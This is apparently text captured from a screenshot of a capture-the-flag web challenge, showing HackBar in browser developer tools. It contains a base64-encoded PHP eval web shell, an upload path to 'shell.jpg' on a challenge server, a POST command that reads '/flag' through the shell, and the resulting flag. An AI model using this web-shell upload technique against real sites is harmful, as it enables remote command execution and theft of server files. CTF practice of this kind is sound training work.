 PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg== flag{cdde1037-c2a1-41d6-afb2-2d4a80314110}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie Editor HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://edc0341b-c88c-461f-82f6-d4ab13d79371.node3.buuoj.cn/upload/c859b01087836ef61e0ccaf9d7a1c485/shell.jpg
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=highlight_file%28%22%2Fflag%22%29%3B